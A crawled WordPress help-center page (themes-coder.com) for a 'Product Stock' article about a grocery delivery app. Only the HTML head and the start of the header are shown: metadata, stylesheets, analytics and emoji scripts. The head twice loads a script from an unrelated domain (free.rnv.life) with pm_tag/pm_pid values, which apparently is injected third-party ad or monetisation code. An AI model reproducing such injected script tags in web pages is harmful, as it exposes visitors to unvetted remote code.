

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-stock/
body_size: 26991
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Product Stock - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-stock/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Product Stock - Themes-Coder" />
	<meta property="og:description" content="Product Stock-&gt;Add Stock This section allows you to maintain a record of the available product wise. To keep you abreast this feature is crucial and must be tackled with utmost care. To add stock of your products use the link below. Select the product from the list in which you want to add stock. Click on [...]" />
	<meta property="og:url" content="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-stock/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2021-11-03T06:38:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-stock/","url":"https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-stock/","name":"Product Stock - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2021-08-27T10:42:32+00:00","dateModified":"2021-11-03T06:38:25+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-stock/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-stock/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-stock/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Product Stock"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Product Stock-&gt;Add Stock

This section allows you to maintain a record of the available product wise. To keep you abreast this feature is crucial and must be tackled with utmost care.

To add stock of your products use the link below.

http://yourdomain.com/public/admin/add-stock 

 	Select the product from the"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Product Stock - Themes-Coder"/>
				<meta property="og:description" content="Product Stock-&gt;Add Stock

This section allows you to maintain a record of the available product wise. To keep you abreast this feature is crucial and must be tackled with utmost care.

To add stock of your products use the link below.

http://yourdomain.com/public/admin/add-stock 

 	Select the product from the"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-product-stock/"/>
													<meta property="article:modified_time" content="2021-11-03T06:38:25+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/24017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=24017' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Freact-grocery-solution-with-delivery-app-product-stock%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Freact-grocery-solution-with-delivery-app-product-stock%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-24017 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="24017">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
